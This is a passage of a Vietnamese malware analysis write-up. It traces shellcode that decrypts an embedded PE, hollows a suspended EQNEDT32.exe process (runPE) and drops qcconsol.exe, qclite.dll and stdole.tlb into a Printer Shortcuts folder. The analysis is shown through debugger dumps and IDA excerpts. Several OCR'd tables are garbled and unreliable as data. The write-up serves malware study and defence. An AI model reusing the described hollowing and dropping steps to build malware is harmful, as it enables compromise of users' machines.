| 04F70180 | 00 | 20 | 05 | 00 | F8 | 20 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | ?                |
| 04F70190 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 50 | 05 | 00 | 90 | 0A | 00 | 00 | P .?             |
| 04F701A0 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 |                  |
| 04F701B0 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 |                  |
| 04F701C0 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 |                  |
| 04F701D0 | 00 | CO | 00 | 00 | 4C | 01 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | .?.L             |
| 04F701E0 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 |                  |
| 04F701F0 | 2E | 74 | 65 | 78 | 74 | 00 | 00 | 00 | 85 | AЗ | 00 | 00 | 00 | 10 | 00 | 00 | .text登           |
| 04F70200 | 00 | A4 | 00 | 00 | 00 | 04 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 |                  |
| 04570210 | 00 | 00 | 00 | 00 | 20 | 00 | 00 | 60 | ZE | 72 | 64 | 61 | 74 | 61 | 00 | 00 | rdata            |

Dump PE mới này và lưu lại để thực hiện phân tích sau:

| File name:    | 04F70000_dumped    |
|---------------|--------------------|
| Save as type: | *.mem file (*.mem) |

File dump được là một exe file:

| CFF Explorer VIII - [04F70000] | _dumped              | l.mem]                                                  |                                 |          |          | - 🗆        | $\times$ |
|--------------------------------|----------------------|---------------------------------------------------------|---------------------------------|----------|----------|------------|----------|
| File Settings ?                |                      |                                                         |                                 |          |          |            |          |
| ي 😣 🖄                          | <b>.</b>             | 04F70000_dumped.                                        | mem                             |          |          |            | ,        |
| V V V                          | м                    | Member                                                  | Offset                          | Size     | Value    | Meaning    |          |
| File: 04F70000_dumped.         | mem                  | Machine                                                 | 00000FC                         | Word     | 014C     | Intel 386  |          |
| - D I Nt Headers               | haracteri            | stics                                                   | - 0                             | ×        | 0005     |            |          |
| File Header                    | 🗸 File is e          | executable                                              |                                 |          | 5BC6A2EF |            |          |
| Data Director                  | File is a            | DLL                                                     |                                 |          | 00000000 |            |          |
| Section Headers [x]            | Reloca               | tion info stripped from file                            |                                 |          | 00000000 |            |          |
| Besource Directory             | Line nu              | mbers stripped from file<br>ymbols stripped from file   |                                 |          | 00E0     |            |          |
| - Cale Relocation Directory    | Agress               | ively trim working set                                  | 3408                            |          | 0102     | Click here |          |
| - SAddress Converter           | Bytes o              | of machine word are reve                                | rsed (low)                      |          |          |            |          |
| Hex Editor                     | ✓ 32 bit v<br>Debugo | vord machine<br>aina info stripped from file            | in .DBG file                    |          |          |            |          |
| - 🐁 Identifier                 | If Imag              | e is on removable media,                                | copy and run from               | the swap |          |            |          |
| - 🐁 Import Adder               | If Imag              | e is on Net, copy and run<br>ould only be run on a UP n | n from the swap file<br>nachine |          |          |            |          |
| Quick Disassembler             | Bytes o              | of machine word are reve                                | rsed (high)                     |          |          |            |          |
|                                |                      |                                                         |                                 |          |          |            |          |
| - MunpackDll                   |                      | OK                                                      | Cancel                          |          |          |            |          |
| - 🐁 Resource Tweaker           |                      |                                                         |                                 |          |          |            |          |

Tiếp tục debug, shellcode gọi tiếp hàm để cấp phát một vùng nhớ khác tại địa chỉ :

| Address  | Hex dump |                   |                       | ASCII |  |
|----------|----------|-------------------|-----------------------|-------|--|
| 05170000 | 00 00 00 | 00 00 00 00 00 00 | 00 00 00 00 00 00 00  |       |  |
| 05170010 | 00 00 00 | 00 00 00 00 00 00 | 00 00 00 00 00 00 00  |       |  |
| 05170020 | 00 00 00 | 00 00 00 00 00 00 | 00 00 00 00 00 00 00  |       |  |
| 05170030 | 00 00 00 | 00 00 00 00 00 00 | 00 00 00 00 00 00 00  |       |  |
| 05170040 | 00 00 00 | 00 00 00 00 00 00 | 00 00 00 00 00 00 00  |       |  |
| 05170050 | 00 00 00 | 00 00 00 00 00 00 | 00 00 00 00 00 00 00  |       |  |
| 05170060 | 00 00 00 | 00 00 00 00 00 00 | 00 00 00 00 00 00 00  |       |  |
| 05170070 | 00 00 00 | 00 00 00 00 00 00 | 00 00 00 00 00 00 00  |       |  |
| 05170080 | 00 00 00 | 00 00 00 00 00 00 | 00 00 00 00 00 00 00  |       |  |
| 05170090 | 00 00 00 | 00 00 00 00 00 00 | 00 00 00 00 00 00 00  |       |  |
| 051700A0 | 00 00 00 | 00 00 00 00 00 00 | 00 00 00 00 00 00 00  |       |  |
| 051700B0 | 00 00 00 | 00 00 00 00 00 00 | 00 00 00 00 00 00 00  |       |  |
| 051700C0 | 00 00 00 | 00 00 00 00 00 00 | 00 00 00 00 00 00 00  |       |  |
| 051700D0 | 00 00 00 | 00 00 00 00 00 00 | 00 00 00 00 00 00 00  |       |  |
| 051700E0 | 00 00 00 | 00 00 00 00 00 00 | 00 00 00 00 00 00 00  |       |  |
| 051700F0 | 00 00 00 | 00100 00 00 00100 | 00 00 00100 00 00 001 |       |  |

PE được giải mã tại vùng nhớ sẽ được copy vào vùng nhớ mới được cấp phát ở trên:

| Address  | Her | k dı | .mp |     |     |    |    |    |    |    |    |    |    |    |    |     | ASCII            |
|----------|-----|------|-----|-----|-----|----|----|----|----|----|----|----|----|----|----|-----|------------------|
| 05170000 | 4D  | 5A   | 90  | 00  | 03  | 00 | 00 | 00 | 04 | 00 | 00 | 00 | FF | FF | 00 | 00  | MZ? · ·          |
| 05170010 | B8  | 00   | 00  | 00  | 00  | 00 | 00 | 00 | 40 | 00 | 00 | 00 | 00 | 00 | 00 | 00  | ?@               |
| 05170020 | 00  | 00   | 00  | 00  | 00  | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00  |                  |
| 05170030 | 00  | 00   | 00  | 00  | 00  | 00 | 00 | 00 | 00 | 00 | 00 | 00 | F8 | 00 | 00 | 00  | ?                |
| 05170040 | 0E  | 1F   | ΒA  | 0E  | 00  | Β4 | 09 | CD | 21 | B8 | 01 | 4C | CD | 21 | 54 | 68  | ?.???L?Th        |
| 05170050 | 69  | 73   | 20  | 70  | 72  | 6F | 67 | 72 | 61 | 6D | 20 | 63 | 61 | 6E | 6E | 6F  | is program canno |
| 05170060 | 74  | 20   | 62  | 65  | 20  | 72 | 75 | 6E | 20 | 69 | 6E | 20 | 44 | 4F | 53 | 20  | t be run in DOS  |
| 05170070 | 6D  | 6F   | 64  | 65  | 2E  | 0D | 0D | 0A | 24 | 00 | 00 | 00 | 00 | 00 | 00 | 00  | mode\$           |
| 05170080 | C5  | 16   | 72  | D2  | 81  | 77 | 1C | 81 | 81 | 77 | 1C | 81 | 81 | 77 | 1C | 81  | ?r襾w亖w亖w?        |
| 05170090 | EE  | 01   | 82  | 81  | 93  | 77 | 1C | 81 | ΕE | 01 | B6 | 81 | C7 | 77 | 1C | 81  | ?倎搘侇秮莣?          |
| 051700A0 | 88  | 0F   | 89  | 81  | 80  | 77 | 1C | 81 | EΕ | 01 | Β7 | 81 | 9F | 77 | 1C | 81  | ?墎€w侇 穪焪?        |
| 051700B0 | 88  | 0F   | 9F  | 81  | 88  | 77 | 1C | 81 | 88 | 0F | 8F | 81 | 88 | 77 | 1C | 81  | ?焷坵亪 弫坵?         |
| 051700C0 | 81  | 77   | 1D  | 81  | E5  | 77 | 1C | 81 | ΕE | 01 | BЗ | 81 | 83 | 77 | 1C | 81  | 亀佸₩侇 硜僿?         |
| 051700D0 | EE  | 01   | 86  | 81  | 80  | 77 | 1C | 81 | ΕE | 01 | 81 | 81 | 80 | 77 | 1C | 81  | ?唩€☆侇 亖€w?       |
| 051700E0 | 52  | 69   | 63  | 68  | 81  | 77 | 1C | 81 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00  | Rich亀?           |
| 051700F0 | 00  | 00   | 00  | 00  | 00  | 00 | 00 | 00 | 50 | 45 | 00 | 00 | 4C | 01 | 05 | 00  | PEL              |
| 05170100 | EF  | A2   | C6  | 5B  | 00  | 00 | 00 | 00 | 00 | 00 | 00 | 00 | ΕÛ | 00 | 02 | 01  | 铫芟?              |
| 05170110 | 0B  | 01   | 0A  | 00  | 00  | A4 | 00 | 00 | 00 | 88 | 04 | 00 | 00 | 00 | 00 | 00  | ??               |
| 05170120 | 2A  | 58   | 00  | 00  | 00  | 10 | 00 | 00 | 00 | CO | 00 | 00 | 00 | 00 | 40 | 00  | *X?@.            |
| 05170130 | 00  | 10   | 00  | 00  | 00  | 02 | 00 | 00 | 05 | 00 | 01 | 00 | 00 | 00 | 00 | 00  |                  |
| 05170140 | 05  | 00   | 01  | 00  | 00  | 00 | 00 | 00 | 00 | 70 | 05 | 00 | 00 | 04 | 00 | 00  | p                |
| 05170150 | 74  | F3   | 05  | 00  | 02  | 00 | 40 | 81 | 00 | 00 | 10 | 00 | 00 | 10 | 00 | 00  | t?@?             |
| 05170160 | 00  | 00   | 10  | 00  | 00  | 10 | 00 | 00 | 00 | 00 | 00 | 00 | 10 | 00 | 00 | 00  |                  |
| 05170170 | 00  | 00   | 00  | 00  | 00  | 00 | 00 | 00 | EC | 14 | 01 | 00 | 50 | 00 | 00 | 00  | ? .P             |
| 05170100 | 0.0 | 20   | 0E  | 0.0 | 120 | 20 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 0.0 | 0                |

Dump vùng mem trên ra bộ nhớ, và vì file này đã được mapping trên memory và có thay đổi, nên sử dụng cộng cụ của

(<u>https://github.com/hasherezade/pe\_recovery\_tools/tree/master/pe\_unmapper</u>) để chuyển đổi từ virtual format về định dạng raw:

| C:\Users\Administrator\Desktop>pe_unmapper.exe_05170000.mem_05170000.mem_drop_bin.exe |
|---------------------------------------------------------------------------------------|
| filename: _05170000.mem                                                               |
| size = 0x57000 = 356352                                                               |
| Load Base: 5170000                                                                    |
| Old Base: 400000                                                                      |
| RelocBlock: 00001000 000000C4                                                         |
| [+] Applied 94 relocations                                                            |
| RelocBlock: 00002000 0000005C                                                         |
| [+] Applied 42 relocations                                                            |
| RelocBlock: 00003000 00000070                                                         |
| [+] Applied 52 relocations                                                            |
|                                                                                       |
| [+] Appled 49 relocations                                                             |
| Relocalock: 00005000 0000014C                                                         |
|                                                                                       |
| La Applied 172 relocations                                                            |
|                                                                                       |
| (+) Applied 121 relocations                                                           |
| Relock: 00008000 000000BC                                                             |
| [+] Applied 90 relocations                                                            |
| RelocBlock: 00009000 00000064                                                         |
| [+] Applied 45 relocations                                                            |
| RelocBlock: 0000A000 0000002C                                                         |
| [+] Applied 17 relocations                                                            |
| RelocBlock: 0000B000 00000058                                                         |
| [+] Applied 39 relocations                                                            |
| RelocBlock: 0000C000 00000048                                                         |
| [+] Applied 32 relocations                                                            |
| RelocBlock: 0000E000 00000010                                                         |
| [+] Applied 4 relocations                                                             |
| RelocBlock: 0000F000 00000040                                                         |
| [+] Applied 28 relocations                                                            |
| Relocalock: 00010000 0000004                                                          |
|                                                                                       |
| (+) Applied 78 relocations                                                            |
| Relock: 00012000 00000118                                                             |
| (+) Applied 136 relocations                                                           |
| RelocBlock: 00050000 0000000C                                                         |
| [+] Applied 2 relocations                                                             |
| [*] Parsed relocation size: 2716                                                      |
| Relocations applied!                                                                  |
| Coping sections:                                                                      |
| [+] .text to: 00B80400                                                                |
| [+] .rdata to: 00B8A800                                                               |
| [+] .data to: 00B90600                                                                |
| [+] .rsrc to: 00BCF600                                                                |
| [+] .reloc to: 00BD1800                                                               |
| Success!                                                                              |
| Saved output to: drop_bin.exe                                                         |
| Press any key to continue                                                             |

Debug tiếp, shellcode gọi hàm được gọi để lấy đường dẫn của EQNEDT32.exe:

| Ī      | ^                | Address                                                           | Value                                            | Comment                                                                                                    |
|--------|------------------|-------------------------------------------------------------------|--------------------------------------------------|----------------------------------------------------------------------------------------------------|
|        |                  | 0019E810                                                          | 73FE7853                                         | CALL to GetHoduleFileNameA from msvcrt.73FE784E                                                                                                    |
|        |                  | 0019E814                                                          | 00000000                                         | hModule = NULL                                                                                                    |
|        |                  | 0019E818                                                          | 0019E878                                         | PathBuffer = 0019E878                                                                                                    |
|        |                  | 0019E81C                                                          | 00000104                                         | <b>L</b> BufSize = 104 (260.)                                                                                                    |
|        |                  | 0019E820                                                          | <b>┌</b> 0019E9E8                                |                                                                                                    |
|        |                  | 0019E824                                                          | 027A1F80                                         | RETURN to 027A1F80                                                                                                    |
|        |                  | 0019E828                                                          | 73D47A55                                         | Kerne1Ba. 73D47A55                                                                                                    |
|        |                  | 0019E82C                                                          | 00000003                                         |                                                                                                    |
| Ă      | ddress           | Hex dump                                                          | an notas an no satao a                           | ASCII Address Value Comment                                                                                                    |
| ě      | 019889           | 6 45 38 50 50 12 00<br>8 20 28 78 38 36 29<br>8 60 65 73 50 40 69 | 5C 43 6F 60 60 6F 6E 5<br>63 72 6F 73 6F 66 74 5 | A 00 13 UC 0710784 71 00 00000000 00100000 007047800 00704780<br>00 46 69 (x08) (Common Fi 001048524 00704780 0870470450<br>0 53 46] Law Wilconnot C. Sol 001048525 007047455 Kernalba 75047455 |
| 0<br>0 | 01988A<br>019888 | (3 61 72 65 64 5C 45<br>(8 45 45 44 54 33 32                      | 51 55 41 54 49 47 48 1<br>28 45 58 45 00 00 50 0 | SC 45 51 ared/EGUNTION/EQ 0019EE22 000000003<br>10 00 00 NEDT32.E3EP 0019EE30 00000000                                                                                                    |
| 0      | 019880<br>019880 | 3 28 EC 19 00 EC EB<br>8 5C EB 19 00 83 1F                        | 19 00 00 00 00 00 B8 2<br>F5 76 BC E8 19 00 38 1 | 3C 79 02 (7, H2,                                                                                                    |
| 0      | 019888<br>019888 | 8 66 20 00 00 00 00 00<br>8 66 20 02 00 00 00                     | 00 00 20 20 25 76 40 1                           | # 01 01 01 01 01 00198307 00000000<br>0 00 02 f\$P. P. 00198340 0000000                                                                                                    |

Sử dụng (*CreateProcessInternalA*) để tạo một process EQNEDT32.exe khác ở trạng thái . Do đang thiết lập tính năng IFEO nên ta sẽ thấy process của debugger thay vì là process EQNEDT32.exe:

|                                 |                                                         |                                                                      |                                                                                              |                                                     |           |               |              | 34                          | 10 23100721                    | <u> </u> |
|---------------------------------|---------------------------------------------------------|----------------------------------------------------------------------|----------------------------------------------------------------------------------------------|-----------------------------------------------------|-----------|---------------|--------------|-----------------------------|--------------------------------|----------|
| Add                             | tress                                                   | Value                                                                | Comment                                                                                      |                                                     |           |               |              |                             |                                |          |
| 001 001 001 001 001 001 001 001 | 9E7C0<br>19E7C4<br>19E7C8<br>19E7CC<br>19E7D0<br>19E7D0 | 00000000<br>00000000<br>0019E878<br>00000000<br>00000000<br>00000000 | Arg1 = 00000<br>Arg2 = 00000<br>Arg3 = 0019E<br>Arg4 = 00000<br>Arg5 = 00000<br>Arg5 = 00000 | 0000<br>0000<br>878 ASCII "<br>0000<br>0000<br>0000 | C:\Pro    | gram Files    | (x86)\Comm   | on Files\Microsoft Sha      | ared\EQUATION\EQNEDT32.EXE"    |          |
| 001                             | L9E7D8                                                  | 00000004                                                             | Arg7 = 00000                                                                                 | 1004                                                |           |               | CK           | REATE_SUSPENDED             |                                |          |
| 001                             | 1987DC<br>1987E0<br>1987E4<br>1987E8<br>1987E8          | 00000000<br>00000000<br>0019E998<br>0019ECE0<br>00000000             | Arg8 = 00000<br>Arg9 = 00000<br>Arg10 = 0019<br>Arg11 = 0019<br>Arg12 = 0000                 | 000<br>000<br>E998<br>ECE0<br>0000                  |           |               |              | 0x00000004                  |                                |          |
|                                 | Name                                                    | e                                                                    |                                                                                              | PID                                                 | CPU       | I/O total     | Private b    | User name                   | Description                    | ^        |
|                                 | ~                                                       | 📧 service                                                            | s.exe                                                                                        | 624                                                 |           |               | 4.71 MB      | NT AUTHORITY\SYSTEM         | Services and Controller app    |          |
|                                 |                                                         | 💽 svcł                                                               | nost.exe                                                                                     | 740                                                 |           |               | 916 kB       | NT AUTHORITY\SYSTEM         | Host Process for Windows Ser   |          |
|                                 |                                                         | ✓ I svcł                                                             | nost.exe                                                                                     | 840                                                 |           |               | 11.21 MB     | NT AUTHORITY\SYSTEM         | Host Process for Windows Ser   |          |
|                                 |                                                         | ili v                                                                | VmiPrvSE.exe                                                                                 | 3204                                                |           |               | 9.63 MB      | N\NETWORK SERVICE           | WMI Provider Host              |          |
|                                 |                                                         | E F                                                                  | tuntimeBroker.ex                                                                             | e 5212                                              |           |               | 6.92 MB      | DESKT\Administrator         | Runtime Broker                 |          |
|                                 |                                                         | • F                                                                  | tuntimeBroker.ex                                                                             | e 1224                                              |           |               | 8.93 MB      | DESKT\Administrator         | Runtime Broker                 |          |
|                                 |                                                         |                                                                      | illhost.exe                                                                                  | 6792                                                |           |               | 1.9 MB       | DESKT\Administrator         | COM Surrogate                  |          |
|                                 |                                                         | • 5                                                                  | earchUl.exe                                                                                  | 4424                                                |           |               | 89.97 MB     | DESKT\Administrator         | Search and Cortana application |          |
|                                 |                                                         |                                                                      | hellExperienceH.                                                                             | 7176                                                |           |               | 24.82 MB     | DESKT\Administrator         | Windows Shell Experience Host  |          |
|                                 |                                                         |                                                                      | untimeBroker.ex                                                                              | e 592                                               | _         |               | 2.27 MB      | DESKT\Administrator         | Runtime Broker                 |          |
|                                 |                                                         |                                                                      | kypeHost.exe                                                                                 | 0910                                                | -         | _             | 4.08 MB      | DESKT\Administrator         | Microsoft Skype                |          |
|                                 |                                                         |                                                                      | cuntimesroker.ex                                                                             | e 0044                                              |           |               | 1.3 MB       | DESKT\Administrator         | Kuntime Broker                 |          |
|                                 |                                                         |                                                                      | Guo's Dha eve                                                                                | 7202                                                | 0.12      |               | 20 79 MP     | DESKT \Administrator        | VGS-DOV OIL-DRG                |          |
|                                 |                                                         | 1                                                                    | FONEDT32 EXE                                                                                 | 6288                                                | 0.16      |               | 3.4 MR       | DESKT_\Administrator        | Microsoft Equation Editor      |          |
|                                 |                                                         |                                                                      | Xiun's Dbg.                                                                                  | 5992                                                |           |               | 2 MB         | DESKT\Administrator         | YGS-DOX OIIvDBG                |          |
|                                 |                                                         | svct                                                                 | nost.exe                                                                                     | 1176                                                | _         |               | 7.86.8.80    |                             | Hast Bearans for Blandaue Cor  |          |
|                                 |                                                         | III svcł                                                             | nost.exe                                                                                     | "C:\Program                                         | Files (x8 | 86)\Xjun's_Db | g\Xjun's Dbg | .exe" "C:\Program Files (x8 | 6)\Common Files\Microsoft Sh   |          |
|                                 |                                                         | III svcł                                                             | nost.exe                                                                                     | File:                                               |           | NED I SELENE  |              |                             |                                |          |
| E78                             |                                                         | svcł                                                                 | nost.exe                                                                                     | C:\Program                                          | n Files ( | x86)\Xjun's_D | bg\Xjun's Db | g.exe                       |                                |          |
|                                 |                                                         | ✓ ■ svcł                                                             | nost.exe                                                                                     | YGS-DOX                                             | OllyDB0   | G 1.0.10.0    |              |                             |                                |          |
| les                             |                                                         | 💷 t                                                                  | askhostw.exe                                                                                 | Console at                                          | plicatio  | n: EQNEDT32   | .EXE (6288)  |                             |                                |          |
|                                 |                                                         | svcł                                                                 | nost.exe                                                                                     | Process is                                          | 32-bit (V | WOW64).       |              |                             |                                | ~        |
|                                 | CPU Us                                                  | sage: 4.88%                                                          | Physical memo                                                                                | ry: 1.47 GB (36                                     | 5.66%)    | Processes: 11 | 9            | THE THEFT ALL ALL AND A     |                                | .:       |

Note: Nếu thực hiện lại, tới bước này thì sử dụng Autoruns để bỏ việc sử dụng IFEO và cho thực hiện hàm , ta sẽ có được kết quả đúng như hình:

| I |                    | -       |                  |                 | E.E. 1110          | e contrar o tarritra contra |           | The proves           |
|---|--------------------|---------|------------------|-----------------|--------------------|-----------------------------|-----------|----------------------|
| Ì | SkypeHost.exe      |         | 6916             |                 | 4.68 MB            | DESKT\Administrato          | r Micro   | soft Skype           |
|   | RuntimeBroker.ex   | 6044    |                  | 1.3 MB          | DESKT\Administrato | r Runtir                    | me Broker |                      |
|   | SppExtComObj.Ex    | e       | 4988             |                 | 2.17 MB            | N\NETWORK SERVIC            | E KMS (   | Connection Broker    |
|   | 🗸 💥 Xjun's Dbg.exe |         | 7420 (           | 0.11            | 31.42 MB           | DESKT\Administrato          | r YGS-    | DOX OllyDBG          |
| Į | V 🚾 EQNEDT32.EXE   |         | 4820             |                 | .26 MB             | DESKT\Administrato          | r Micro   | soft Equation Editor |
|   | C EQNEDT32.8       | EXE     | 4992             |                 | 488 kB             | DESKT\Administrato          | r Micro   | soft Equation Editor |
|   | and archestere     |         | 936              |                 | .52 MB             | N\NETWORK SERVIC            | E Host    | Process for Windows  |
|   | svchost.exe        | "C:\Pro | gram Files (x8   | 6)\Common Fil   | les\Microsoft Sha  | ared\EQUATION\EQNE          | DT32.EXE" | rocess for Windows   |
|   | svchost.exe        | C:\Pr   | ogram Files (x   | 86)\Common F    | iles\microsoft sl  | hared\EQUATION\EQN8         | DT32.EXE  | rocess for Windows   |
|   | svchost.exe        | Micro   | osoft Equation   | Editor 2000.11. | .9.0               |                             |           | rocess for Windows   |
|   | ✓ ■ svchost.exe    | Desig   | in Science, Inc  | 5               |                    |                             |           | rocess for Windows   |
|   | taskhostw.exe      | Notes:  | n Microsoft C    | omoration       |                    |                             |           | rocess for Windows   |
|   | svchost.exe        | Cons    | ole application  | n: EQNEDT32.E)  | KE (4820)          |                             |           | rocess for Windows   |
|   | svchost.exe        | Proce   | ess is 32-bit (W | /OW64).         |                    |                             |           | rocess for Windows   |
|   | svchost.exe        |         | 1200             |                 | 1.79 MB            | NT AUTHORITY\SYST           | EN Host A | Process for Windows  |

Đoạn code tiếp theo sẽ lấy thread context bằng , đọc dữ liệu từ vùng nhớ với hàm , gọi (*PAGE\_EXECUTE\_READWRITE 0x40*) để thay đổi trang thái của vùng nhớ trên Suspend process, và cuối cùng shellcode ghi đè lên bằng PE tại địa chỉ :

|   |          |                   |                                                 |  | _ |
|---|----------|-------------------|-------------------------------------------------|--|---|
| ^ | Address  | Value             | Comment                                         |  |   |
|   | 0019E98C | 73FE7853          | CALL to VriteProcessMemory from msvcrt.73FE784E |  |   |
|   | 0019E990 | 00000340          | hProcess = 00000340                             |  |   |
|   | 0019E994 | 00400000          | Address = 0x400000                              |  |   |
|   | 0019E998 | 05170000          | Buffer = 05170000                               |  |   |
|   | 0019E99C | 00057000          | BytesToWrite = 57000 (356352.)                  |  |   |
|   | 0019E9A0 | 00000000          | LpBytes∀ritten = NULL                           |  |   |
|   | 0019E9A4 | <b>г</b> 0019ECF4 |                                                 |  |   |
|   | 0019E9A8 | 027A226C          | RETURN to 027A226C                              |  |   |
|   | 00108040 | 76546475          | korpo122 76546475                               |  |   |

Thực hiện đặt lại thread context bằng, cuối cùng shellcode thực hiện hàm để launch PE mới:

|   | Address  | Value             | Comment                                   |  |
|---|----------|-------------------|-------------------------------------------|--|
|   | 0019E99C | 73FE7853          | CALL to ResumeThread from msvcrt.73FE784E |  |
|   | 0019E9A0 | 00000334          | <b>L</b> hThread = 00000334               |  |
|   | 0019E9A4 | <b>┌</b> 0019ECF4 |                                           |  |
|   | 0019E9A8 | 027A22EF          | RETURN to 027A22EF                        |  |
|   | 0019E9AC | 765A6285          | kerne132. 765A6285                        |  |
| 1 | 00102020 | 00000001          |                                           |  |

Tổng kết lại, toàn bộ quá trình thực hiện của shellcode là giải mã file **8.t** thành một PE mới, sau đó thực hiện nhân bản sang một vùng nhớ khác, thực hiện tạo một fork process mới là EQNEDT32.exe, cuối cùng áp dụng kĩ thuật runPE để launch **EQNEDT32.exe mới** đã bị ghi đè code bởi nội dung của file **8.t**.

### 5. Phân tích binary đã dump

Như đã biết khi phân tích dynamic, sau khi resume thread thì malware sẽ drop ra disk các file sau: vào thư mục **%AppData%\Microsoft\Windows\Printer Shortcuts**.

Ở trên tôi có 2 file đã dump là và . Tuy nhiên, chỉ có file là thực thi được bình thường, còn file thì bị crash (mặc dù lúc fix, kiểm tra bằng PE bear thấy mọi thứ đều ok. Tôi có chat hỏi về vấn đề này thì nhận được trả lời của như sau: "dumped samples may not always work, so it is normal").

Mở IDA và load file (đổi tên lại từ file .mem), dừng lại tại :

| 00401000 | ; int _ | _stdcall WinMain(HINSTANCE hIm            | nstano | ce, HINSTANCE | hPrevInstance, | LPSTR 1pCmdLine, | int nShowCmd) |
|----------|---------|-------------------------------------------|--------|---------------|----------------|------------------|---------------|
| 00401000 | stdca   | <pre>11 WinMain(x, x, x, x) proc no</pre> | ear    |               |                |                  |               |
| 00401000 |         |                                           |        |               |                |                  |               |
| 00401000 | hInstan | ce= dword ptr 8                           |        |               |                |                  |               |
| 00401000 | hPrevIn | stance= dword ptr 0Ch                     |        |               |                |                  |               |
| 00401000 | 1pCmdLi | ne= dword ptr 10h                         |        |               |                |                  |               |
| 00401000 | nShowCm | d= dword ptr 14h                          |        |               |                |                  |               |
| 00401000 |         |                                           |        |               |                |                  |               |
| 00401000 | push    | ebp                                       |        |               |                |                  |               |
| 00401001 | mov     | ebp, esp                                  |        |               |                |                  |               |
| 00401003 | push    | esi                                       |        |               |                |                  |               |
| 00401004 | mov     | esi, [ebp+hInstance]                      |        |               |                |                  |               |
| 00401007 | push    | edi                                       |        |               |                |                  |               |
| 00401008 | mov     | edi, ds:LoadStringW                       |        |               |                |                  |               |
| 0040100E | push    | 64h                                       |        | cchBufferMax  |                |                  |               |
| 00401010 | push    | offset Buffer                             |        | lpBuffer      |                |                  |               |
| 00401015 | push    | 67h                                       |        | uID           |                |                  |               |
| 00401017 | push    | esi                                       |        | hInstance     |                |                  |               |
| 00401018 | call    | edi ; LoadStringW                         |        |               |                |                  |               |
| 00401018 |         |                                           |        |               |                |                  |               |
| 0040101A | push    | 64h                                       |        | cchBufferMax  |                |                  |               |
| 0040101C | push    | offset ClassName                          |        | lpBuffer      |                |                  |               |
| 00401021 | push    | 6Dh                                       |        | uID           |                |                  |               |
| 00401023 | push    | esi                                       |        | hInstance     |                |                  |               |
| 00401024 | call    | edi ; LoadStringW                         |        |               |                |                  |               |
| 00401024 |         |                                           |        |               |                |                  |               |
| 00401026 | mov     | eax, esi                                  |        |               |                |                  |               |
| 00401028 | call    | sub_401040                                |        |               |                |                  |               |
| 00401028 |         |                                           |        |               |                |                  |               |
| 0040102D | push    | esi                                       |        | hInstance     |                |                  |               |
| 0040102E | call    | sub_4010C0                                |        |               |                |                  |               |
| 0040102E |         |                                           |        |               |                |                  |               |
| 0040102E | stdca   | ll WinMain(x, x, x, x) endp               |        |               |                |                  |               |

Binary lấy đường dẫn tới thư mục %AppData%\Microsoft\Windows\Printer Shortcuts:

| 0033117D<br>0033117F<br>00331185<br>00331186<br>00331188<br>0033118D<br>0033118D | sar<br>lea<br>push<br>mov<br>call | <pre>eax, 1 ecx, [el ecx edi, eax ebx, off sub_3310</pre> | bp+ <mark>ps:PatH</mark> ]<br>x<br>fset dword_<br>CC0 | ; Src<br>[ebp+pszPath]=[Stack[00000D54]:szCUsersRemAppd]<br>szCUsersRemAppd:<br>unicode 0, <c:\users\rem\appdata\roaming\microsoft\windows\printer sh=""><br/>unicode 0, <ortcuts>,0</ortcuts></c:\users\rem\appdata\roaming\microsoft\windows\printer> |
|----------------------------------------------------------------------------------|-----------------------------------|-----------------------------------------------------------|-------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| (Synchroniz                                                                      | ed with EI                        | (P)                                                       |                                                       |                                                                                                    |
|                                                                                  |                                   |                                                           |                                                       |                                                                                                    |
| 5C 00<br>45 00 U.s<br>74 00 M.\                                                  | C<br>.e.r.s.\<br>.A.p.p.D         | .:.\.<br>.R.E.<br>.a.t.                                   |                                                       |                                                                                                    |

73 00 g.\.M.i.c.r.o.s. 64 00 o.f.t.\.W.i.n.d. 6E 00 o.w.s.\.P.r.i.n. 72 00 t.e.r.\*.S.h.o.r.

Cấu thành đường dẫn của các file:

|   | debug014:006D7DA8 s | zCUsersRemAp_1:                                                                                                    |
|---|---------------------|----------------------------------------------------------------------------------------------------|
|   | debug014:006D7DA8 u | <pre>inicode 0, <c:\users\rem\appdata\roaming\microsoft\windows\printer sh=""></c:\users\rem\appdata\roaming\microsoft\windows\printer></pre> |
| l | debug014:006D7DA8 u | <pre>micode 0, <ortcuts\qcconsol.exe>,0</ortcuts\qcconsol.exe></pre>                                                                          |
| ľ | debug014:006D7E70   | szCUsersRemAp_0:                                                                                                    |
| I | debug014:006D7E70   | unicode 0, <::\Users\REM\AppData\Roaming\Microsoft\Windows\Printer Sh>                                                                        |
| I | debug014:006D7E70   | unicode 0, <ortcuts\qclite.dll>,0</ortcuts\qclite.dll>                                                                                        |
| L | debug914+996D7F98   | db 9Db                                                                                                    |
|   | debug014:006D7F38   | szCUsersRemAp_4:                                                                                                    |
|   | debug014:006D7F38   | unicode 0, <c:\users\rem\appdata\roaming\microsoft\windows\printer sh=""></c:\users\rem\appdata\roaming\microsoft\windows\printer>            |
|   | debug014:006D7F38   | unicode 0, <ortcuts\stdole.tlb>,0</ortcuts\stdole.tlb>                                                                                        |
| 0 | debug814:886D7ED8   | db 8Db                                                                                                    |

Tới đoạn code thực hiện 3 lần để thực hiện drop các file trên vào thư mục chỉ định. Tôi đổi tên sub này thành thành như hình:

| 00331569 | mov  | ecx, dword_381E80      |
|----------|------|------------------------|
| 0033156F | push | 0                      |
| 00331571 | push | ecx                    |
| 00331572 | mov  | edi, 13BB2h            |
| 00331577 | mov  | ecx, offset unk_342BB0 |
| 0033157C | call | drop_file              |
| 0033157C |      |                        |
